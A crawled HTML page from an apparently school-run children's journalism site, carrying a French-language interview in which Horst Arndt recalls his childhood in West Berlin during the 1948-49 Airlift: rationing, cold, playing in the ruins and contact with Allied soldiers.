

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boeser-wolf.schule.de/engagement/fr/pont-aerien-berlin/horst-enfant-de-huit-ans-jouait-dans-les-ruines-pendant-le-pont-aerien-de-berlin?language=en
body_size: 12016
content:
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.boeser-wolf.schule.de/engagement/sites/all/themes/venture_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Une enfance riche en aventures" />
<meta name="author" content="http://boeser-wolf.schule.de" />
<meta name="robots" content="follow, index" />
<meta name="rating" content="safe for kids" />
<link rel="canonical" href="https://www.boeser-wolf.schule.de/engagement/fr/pont-aerien-berlin/horst-enfant-de-huit-ans-jouait-dans-les-ruines-pendant-le-pont-aerien-de-berlin?language=en" />
<link rel="shortlink" href="https://www.boeser-wolf.schule.de/engagement/fr/node/221?language=en" />
<meta http-equiv="content-language" content="Français" />
<meta name="revisit-after" content="1 week" />
<title>Horst jouait dans les ruines | Böser Wolf - Grenzen Überwinden</title>
<link rel="stylesheet" type="text/css" href="/common/menu/menuprincipal.css" title="default" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_d075a2wSBIRB37wKokwmg97OTQDEHodeGxsTQDypook.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_gRwtcT5yLdTUlVHPfIt3Dt5FJ1LnVCz1WP3Ko9AKjGs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_9MiBLvYP4MhBxhXL_OCyBDX0D0zFqBVrZJx88rOFcXo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_1qsmX3fnX7xdWDUeHwxxoFB5eM8DlCZpURdq-KRfIUE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_XUnNdRVZ3K4WFJFYTmlfAGvOnE9RPvOGvCkREmEJvEI.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_BzqhHkhupaBpnabPABIKsNNfNtxoycbvOc7JbAQ8WUU.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_lx45AAoClk4WjXBrhX-yZlitVRnHKZic7pZVvCNqToY.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_hNSZceRTwOs_DrMky0U_WV-JzuUV-wH2RxOLlPmMO-Y.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_tSaRIERAEC7sPl-Cjf_EqAntHisbfl3m4sxw4dzs9ag.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/engagement\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"venture_theme","theme_token":"QTMMycl0BbEeAtka9EdGBO8NtqEXxBXBDFwx3i-5BBw","jquery_version":"1.12","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"sites\/default\/files\/minify\/jquery-extend-3.4.0.1.10.2.min.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"sites\/default\/files\/minify\/jquery.once.1.2.min.js":1,"sites\/default\/files\/minify\/drupal.min.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/default\/files\/minify\/jquery.cookie.67fb34f6a866c40d0570.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"sites\/default\/files\/minify\/ajax.7.54.min.js":1,"sites\/default\/files\/minify\/jquery_update.0.0.1.min.js":1,"sites\/default\/files\/minify\/admin_devel.min.js":1,"sites\/default\/files\/minify\/stemmer_api_phrase.min.js":1,"public:\/\/languages\/fr_wXPNER2Fb4KcJW25xyjOICq2pQqGeSHreerG2gaIF4I.js":1,"sites\/default\/files\/minify\/image_caption.min.min.js":1,"sites\/default\/files\/minify\/lightbox.min.js":1,"sites\/default\/files\/minify\/textarea.7.54.min.js":1,"sites\/default\/files\/minify\/progress.7.54.min.js":1,"sites\/default\/files\/minify\/ajax_comments.min.js":1,"sites\/default\/files\/minify\/retina.min.js":1,"sites\/default\/files\/minify\/plugins.min.js":1,"sites\/default\/files\/minify\/global.min.js":1,"sites\/all\/themes\/venture_theme\/js\/jquery.socialshareprivacy.min.js":1,"sites\/default\/files\/minify\/bw.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/locale\/locale.css":1,"public:\/\/honeypot\/honeypot.css":1,"sites\/all\/themes\/venture_theme\/css\/responsive.css":1,"sites\/all\/themes\/venture_theme\/style.css":1,"sites\/all\/themes\/venture_theme\/css\/pont-aerien-berlin.css":1,"sites\/all\/themes\/venture_theme\/css\/pont-aerien-berlin-horst-enfant-de-huit-ans-jouait-dans-les-ruines-pendant-le-pont-aerien-de-berlin.css":1}},"lightbox2":{"rtl":"0","file_path":"\/engagement\/(\\w\\w\/)public:\/","default_image":"\/engagement\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"Voir les d\u00e9tails de l\u0026#039;image","node_link_target":false,"image_count":"Image !current sur !total","video_count":"Vid\u00e9o !current sur !total","page_count":"Page !current sur !total","lite_press_x_close":"Appuyez sur \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E pour fermer","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"ajax":{"edit-ajax-comments-reply-form-221-0-0":{"callback":"ajax_comments_submit_js","wrapper":"ajax-comments-reply-form-221-0-0","method":"replaceWith","effect":"fade","event":"mousedown","keypress":true,"prevent":"click","url":"\/engagement\/fr\/system\/ajax?language=en","submit":{"_triggering_element_name":"op","_triggering_element_value":"Envoyer"}}},"urlIsAjaxTrusted":{"\/engagement\/fr\/system\/ajax?language=en":true,"\/engagement\/fr\/comment\/reply\/221?language=en":true}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/engagement/sites/all/themes/venture_theme/js/html5.js"></script><![endif]-->
<link rel="stylesheet" type="text/css" href="/engagement/sites/all/themes/venture_theme/css/bw.css" title="default" media="screen" />
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-221 node-type-page i18n-fr">
    <div id="wrap"><div id="page-wrap"><div id="center"><div id="header-wrap" class="clr fixed-header"> <header id="header" class="site-header clr container"><div id="menu-wrap"><div id="divBarMenuContainer" style="z-index:100">
<script type="text/javascript" SRC="/common/menu/menu.js"></script>
<script type="text/javascript" SRC="/engagement/sites/all/themes/venture_theme/js/bw.js"></script>
</div></div><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div><div id="site-navigation-wrap"> <a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a> <nav id="site-navigation" class="navigation main-navigation clr" role="navigation"><div class="span_1_of_1 col col-1"><div class="region region-menu"><div id="block-menu-menu-main-menu-fr" class="block block-menu"><div class="content"><ul class="menu"><li class="first leaf"><a href="https://www.boeser-wolf.schule.de/engagement/fr/berlin-en-vert/berlin-ses-parcs-ses-forets-ses-animaux" title="Berlin, une ville avec des forêts, de nombreux parcs et même des lacs ">Berlin en vert</a></li><li class="leaf"><a href="https://www.boeser-wolf.schule.de/engagement/fr/animaux-a-berlin/animaux-sauvages-et-domestiques-en-ville" title="Berlin, une ville avec toutes sortes d&#039;animaux, sauvages ou domestiques">Animaux à Berlin</a></li><li class="leaf"><a href="/engagement/fr/participe/envoie-nous-ton-clip-video?language=en" title="Participe">Participe</a></li><li class="leaf"><a href="/engagement/fr/environnement/pourquoi-c-est-important?language=en">Environnement</a></li><li class="leaf"><a href="/engagement/fr/interviews-fr/c-est-quoi-l-engagement?language=en" title="C&#039;est quoi, l&#039;engagement ?">Engagement</a></li><li class="leaf"><a href="/engagement/fr/pont-aerien-berlin/qu-est-ce-qu-un-pont-aerien-et-pourquoi-a-berlin?language=en" title="Le Pont aérien de Berlin">Pont aérien</a></li><li class="leaf"><a href="/engagement/fr/huguenots/huguenots-refugies?language=en" title="Les huguenots">Les huguenots</a></li><li class="leaf"><a href="/engagement/fr/lycee-francais-berlin/aujourd-hui?language=en" title="Lycée Français">Lycée Français</a></li><li class="last leaf"><a href="/engagement/fr/loisirs/que-faire-pendant-le-temps-libre?language=en" title="">Loisirs</a></li></ul></div></div></div></div> </nav></div> </header></div><div id="main" class="site-main container clr"><div id="primary" class="content-area clr"> <section id="content" role="main" class="site-content left-content clr"><div id="breadcrumbs"><a href="javascript:history.back()" class="goBack">&lt;&lt; Zurück</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h2 class="element-invisible">Vous êtes ici</h2><nav class="breadcrumb"><a href="/engagement/fr?language=en">Accueil</a> » Horst jouait dans les ruines</nav></div><div id="content_top"><div class="region region-content-top"><div id="block-locale-language" class="block block-locale"><h2 ><span>Langues</span></h2><div class="content"><ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">English</span></li><li class="de"><a href="/engagement/de/berliner-luftbruecke/horst-erinnert-sich-gern-an-die-zeit-der-berliner-luftbruecke?language=en" class="language-link" xml:lang="de" title="Spielplätze gab es nicht ">Deutsch</a></li><li class="fr active"><a href="/engagement/fr/pont-aerien-berlin/horst-enfant-de-huit-ans-jouait-dans-les-ruines-pendant-le-pont-aerien-de-berlin?language=en" class="language-link active" xml:lang="fr" title="Horst jouait dans les ruines">Français</a></li><li class="pl last"><span class="language-link locale-untranslated" xml:lang="pl">Polski</span></li></ul></div></div></div></div><div id="content-wrap"><h1 class="page-title">Horst jouait dans les ruines</h1><div class="region region-content"><div id="block-system-main" class="block block-system"><div class="content"> <span property="dc:title" content="Horst jouait dans les ruines" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span><div class="content"><div class="form-item form-type-item"> <label>Langue </label> Français</div><div class="field field-name-field-headerbild field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/body_700_breit/public/europakarte-luftbruecke-horst_0.jpg?itok=yPNwJd3k" width="700" height="255" alt="Carte de l&#039;Europe avec Berlin au centre. Horst, 8 ans, habitait dans le secteur britannique" title="Carte de l&#039;Europe avec Berlin au centre. Horst, 8 ans, habitait dans le secteur britannique" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h2><span style="color:#0b8f7e;"><span style="font-family: arial;">Une enfance riche en aventures à l'époque de la Guerre froide</span></span></h2><p><img alt="Enfant en train de manger" src="/engagement/sites/default/files/kind-tafel-farbig.png" style="margin-left: 6px; margin-right: 6px; float: left; width: 200px; height: 174px;" title="La nourriture restait un problème. Je ne me souviens pas avoir vraiment souffert de faim après la Seconde Guerre mondiale." /><span style="color:#696969;"><strong>Horst Arndt avait 8 ans lors du Pont aérien de Berlin (1948-49). Il habitait le quartier de Wilmersdorf dans le secteur britannique. <span style="color:#696969;"><strong>Il raconte aux jeunes reporters du Grand méchant loup des souvenirs <span style="color:#696969;"><strong><span style="color:#696969;"><strong>d'enfance<span style="color:#696969;"><strong><span style="color:#696969;"><strong><span style="color:#696969;"><strong><span style="color:#696969;"><strong>.</strong></span></strong></span></strong></span></strong></span></strong></span></strong></span></strong></span></strong></span></p><h3><span style="color:#0b8f7e;"><span style="font-family: arial;">Est-ce que vous aviez assez à manger ?</span></span></h3><p>La nourriture restait un problème. Je ne me souviens pas avoir vraiment souffert de faim après la Seconde Guerre mondiale. On donnait plus à manger aux enfants. Mais tout était calculé juste et au gramme près.<img alt="Photo de famille des années 40" class="caption" src="/engagement/sites/default/files/horst.png" style="width: 242px; height: 340px; float: right; margin: 15px 5px;" title="Horst en 1951 avec à gauche sa soeur, sa mère et sa nièce" /></p><h3><span style="color:#0b8f7e;"><span style="font-family: arial;">D'où venait la nourriture ?</span></span></h3><p>J'ai eu la chance que mon père soit le seul homme de tout l'immeuble à être revenu de la guerre. Il partait dans les environs de Berlin voir des fermiers. Il emmenait un sac à dos rempli de montres, de bijoux, de tapis, tout ce qui pouvait être échangé contre de la nourriture. C'était un complément aux cartes d'alimentation qu'on nous distribuait et qui nous permettaient de survivre. Ces cartes étaient composées de bons pour du pain ou des pommes de terre et d'autres produits alimentaires, mais toujours en petite quantité. Et l'argent tout seul ne servait pas à grand chose.</p><h3><span style="color:#0b8f7e;"><span style="font-family: arial;">C'était comment avec le courant électrique ?</span></span></h3><p>Il était limité à quelques heures. Le courant était coupé puis rallumé le soir pendant deux ou trois heures. On avait bien un poêle pour se chauffer, mais il y avait de gros problèmes pour trouver du charbon ou du bois. Le plus grand bois de Berlin, le Grunewald, était complètement rasé. Tout ce qui était susceptible de brûler était ramassé. Et pourtant, c'était interdit d'abattre des arbres.<br />On a beaucoup souffert du froid pendant l'hiver de 1948 à 1949. Un nombre incroyable de personnes sont mortes de froid. <img alt="Briquette de charbon dans le journal " class="caption" src="/engagement/sites/default/files/brikett.png" style="width: 170px; height: 78px; float: left; margin: 20px 8px;" title="Briquette de charbon enveloppé dans du journal comme cadeau" /> Par exemple, on n'apportait pas de gâteau pour un anniversaire ou autre chose à manger, mais une brique de charbon, enveloppée dans du papier ou un journal. Pour qu'on ait tous chaud.<img alt="une espèce de baseball pendant le Pont aérien de Berlin" class="caption" src="/engagement/sites/default/files/schlagball.png" style="width: 258px; height: 120px; float: right; margin: 15px 8px;" title=" On jouait aussi à une espèce de baseball, en plein milieu d'une avenue" /></p><h3><span style="color:#0b8f7e;"><span style="font-family: arial;">Qu'est-ce que vous faisiez en dehors de l'école ?</span></span></h3><p>On inventait des jeux, les terrains de jeu n'existaient pas à l'époque. Là où il y avait un espace libre, on jouait au foot, à la marelle, aux toupies et avec des petites voitures, on traçait des petites rues sur le trottoir. On jouait aussi à une espèce de baseball, en plein milieu d'une avenue, la Bundesallee. Il passait une voiture ou un tramway à peu près toutes les demi-heures. Et puis, quand on est enfant, on réfléchit moins. On n'avait pas besoin d'autres jeux, il n'y avait ni la télé, ni Internet. Et tout de même, on a vraiment eu une belle enfance et adolescence. Les adultes, eux connaissaient plus la peur et l'angoisse.</p><h3>&nbsp;</h3><h3>&nbsp;<span style="color:#0b8f7e;"><span style="font-family: arial;">Les transports en commun fonctionnaient ?</span></span></h3><p><img alt="Tramway traversant la ville de Berlin détruite" src="/engagement/sites/default/files/s-bahn-ruinen.png" style="width: 340px; height: 248px; margin-left: 10px; margin-right: 10px; float: left;" title="le métro a refonctionné six semaines après la fin de la guerre. " />Oui, c'était incroyable. Tout Berlin était détruit. Notre maison était encore là, mais il y avait d'énormes trous dans le toit. Mon père était couvreur et il a pu réparer le toit. On pouvait aussi passer chez les voisins parce qu'il y avait un trou géant dans le mur. Par contre, le métro a refonctionné six semaines après la fin de la guerre. Et pas qu'une ligne, mais dans beaucoup de directions. Les tramways aussi étaient en service. Ce sont des femmes, les <em>Trümmerfrauen</em>, qui ont réussi à déblayer la ville des décombres et à aider à sa reconstruction.</p><h3><span style="color:#0b8f7e;"><span style="font-family: arial;">Vous étiez au courant de ce qui se passait à Berlin-Est ?</span></span></h3><p>Oui. Il y avait une frontière gardée par les Soviétiques et la police, mais on pouvait tout de même encore aller de l'autre côté. Il fallait montrer un laissez-passer. Berlin-Est était ravitaillé par les Russes. Mais ce n'était pas mieux non plus. Il y avait les mêmes problèmes de ravitaillement, de chauffage...</p><h3><img alt="J' attendais qu'un soldat jette son mégot. " src="/engagement/sites/default/files/kind-mit-soldat.png" style="width: 171px; height: 250px; float: left; margin-left: 4px; margin-right: 4px;" title="J' attendais qu'un soldat jette son mégot. " /><img alt="Ensuite, j'apportais les mégots à mon grand-pèrequi fumait la pipe." src="/engagement/sites/default/files/kind-opa-farbig.png" style="width: 164px; height: 260px; margin-left: 4px; margin-right: 4px; float: right;" title="Ensuite, j'apportais les mégots à mon grand-pèrequi fumait la pipe." /> <span style="color:#0b8f7e"><span style="font-family: arial;">Les pilotes sortaient-ils en ville ?</span></span></h3><p>Non, mais on voyait tout le temps des soldats de diverses forces d'occupation. Dans notre quartier, c'était des Anglais. Je ramassais leurs mégots dans la rue parce que le tabac était très rare. J' attendais qu'un soldat jette son mégot. Ensuite, je l'apportais à mon grand-pèrequi fumait la pipe.</p><h3><span style="color:#0b8f7e;"><span style="font-family: arial;">Vous avez eu plus tard des contacts avec les Alliés ?</span></span></h3><p>Nous avons encore un ami en Amérique, un gars du Texas. Il était stationné ici, il était à la surveillance radar à l'aéroport de Tempelhof. Il faut dire que nous avons été reconnaissants pour ce qui s'est passé à l'époque, et ça, on ne doit pas l'oublier.</p><h3><span style="color:#0b8f7e;"><span style="font-family: arial;">Comment voyez-vous cette époque avec le recul ?</span></span></h3><p>Il y avait une grande solidarité entre voisins. Les portes étaient toujours ouvertes. Ce n'était pas si mal que ça pour les enfants. On ne peut pas dire qu'on ait souffert ou qu'on en ait gardé des séquelles. C'était une époque riche en aventures. Les ruines étaient notre terrain de jeux. C'était captivant de se retrouver et de chahuter dans les ruines.&nbsp; On ne connaissait rien d'autre. Il n'y a que les choses qu'on connait qui nous manquent.</p><h5>Interview : Dagmara et Elsa<br />Dessins : Dagmara, Rosalie und Simon<br />Texte et dessins © Grand méchant loup | Böser Wolf<br />Photo de famille © Horst Arndt</h5><p>&nbsp;</p><p><a href="http://www.stiftung-luftbrueckendank.de/#xl_xr_page_luftbruecke" target="_blank"><img alt="" src="/engagement/sites/default/files/logo_stiftung_luftbruckendank.jpg" style="width: 143px; height: 75px; float: left;" /></a><a href="www.bpb.de"><img alt="" src="/engagement/sites/default/files/bundeszentrale-fuer-politische-bildung.jpg" style="width: 233px; height: 75px; margin-left: 25px; margin-right: 25px;" title="Bundeszentrale für Politische Bildung" /></a></p></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/engagement/fr/tags/berlin?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Berlin</a></div><div class="field-item odd"><a href="/engagement/fr/tags/pont-aerien-de-berlin?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Pont aérien de Berlin</a></div><div class="field-item even"><a href="/engagement/fr/tags/allies?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">alliés</a></div><div class="field-item odd"><a href="/engagement/fr/tags/americains?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Americains</a></div><div class="field-item even"><a href="/engagement/fr/tags/francais?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Français</a></div><div class="field-item odd"><a href="/engagement/fr/tags/britanniques?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Britanniques</a></div><div class="field-item even"><a href="/engagement/fr/tags/anglais?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Anglais</a></div><div class="field-item odd"><a href="/engagement/fr/tags/avions?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">avions</a></div><div class="field-item even"><a href="/engagement/fr/tags/aeroport-de-tempelhof?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">aéroport de Tempelhof</a></div><div class="field-item odd"><a href="/engagement/fr/tags/blockade?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Blockade</a></div><div class="field-item even"><a href="/engagement/fr/tags/blocus?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">blocus</a></div><div class="field-item odd"><a href="/engagement/fr/tags/berlin-ouest?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Berlin-Ouest</a></div><div class="field-item even"><a href="/engagement/fr/tags/secteur?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Secteur</a></div><div class="field-item odd"><a href="/engagement/fr/tags/forces-alliees?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">forces alliées</a></div><div class="field-item even"><a href="/engagement/fr/tags/ravitailler?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">ravitailler</a></div><div class="field-item odd"><a href="/engagement/fr/tags/provision?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">provision</a></div><div class="field-item even"><a href="/engagement/fr/tags/ressources-vitales?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">ressources vitales</a></div><div class="field-item odd"><a href="/engagement/fr/tags/paquets?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">paquets</a></div><div class="field-item even"><a href="/engagement/fr/tags/distribution-generale?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">distribution générale</a></div><div class="field-item odd"><a href="/engagement/fr/tags/rations-de-survie?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">rations de survie</a></div><div class="field-item even"><a href="/engagement/fr/tags/chocolats?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">chocolats</a></div><div class="field-item odd"><a href="/engagement/fr/tags/sucreries?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">sucreries</a></div><div class="field-item even"><a href="/engagement/fr/tags/raisins-secs?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">raisins secs</a></div><div class="field-item odd"><a href="/engagement/fr/tags/tempelhof?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Tempelhof</a></div><div class="field-item even"><a href="/engagement/fr/tags/trummerfrauen?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Trümmerfrauen</a></div></div></div><div class="field field-name-field-vorschaubild field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/1px/public/view-horst-kippen.jpg?itok=_eQbbF56" width="1" height="1" alt="Horst ramassait les mégots des soldats pour son grand-père" title="Horst ramassait les mégots des soldats pour son grand-père" /></div></div></div></div> <footer><ul class="links inline"><li class="translation_de first last"><a href="/engagement/de/berliner-luftbruecke/horst-erinnert-sich-gern-an-die-zeit-der-berliner-luftbruecke?language=en" title="Spielplätze gab es nicht " class="translation-link" xml:lang="de">Deutsch</a></li></ul> </footer><div id="comments" class="comment-wrapper comment-wrapper-nid-221"><h2 class="title">Commentaires</h2><div class="ajax-comment-wrapper ajax-comment-dummy-comment" style="display:none"><div class="form-item form-type-item"></div></div><h2 class="title comment-form">Ajouter un commentaire</h2><form class="comment-form ajax-comments-reply-form-221-0-0 ajax-comments-form-add" id="ajax-comments-reply-form-221-0-0" action="/engagement/fr/comment/reply/221?language=en" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name"> <label for="edit-name">Votre nom </label> <input type="text" id="edit-name" name="name" value="" size="30" maxlength="60" class="form-text" /></div><input type="hidden" name="form_build_id" value="form-Voa8o5Q0X_iy9P47NFdV4x-1yypWtsETJteRO2LEFU8" /><input type="hidden" name="form_id" value="comment_node_page_form" /><input type="hidden" name="honeypot_time" value="1769399756|krq57_o-OY5vHXD2FSg_Ky0W94s4-9k2dIC-BDVCvPM" /><div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="form-item form-type-textarea form-item-comment-body-und-0-value"> <label for="edit-comment-body-und-0-value">Ton commentaire <span class="form-required" title="Ce champ est requis.">*</span></label><div class="form-textarea-wrapper resizable"><textarea class="text-full form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div></div></div></div><div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-ajax-comments-reply-form-221-0-0" name="op" value="Envoyer" class="form-submit" /></div><div class="url-textfield"><div class="form-item form-type-textfield form-item-url"> <label for="edit-url">Leave this field blank </label> <input autocomplete="off" type="text" id="edit-url" name="url" value="" size="20" maxlength="128" class="form-text" /></div></div></div></form></div></div></div></div></div> </section> <aside id="secondary" class="sidebar-container" role="complementary"><div class="region region-sidebar-first"><div id="block-views-engagement-block-8" class="block block-views"><h2 ><span>En savoir plus</span></h2><div class="content"><div class="view view-engagement view-id-engagement 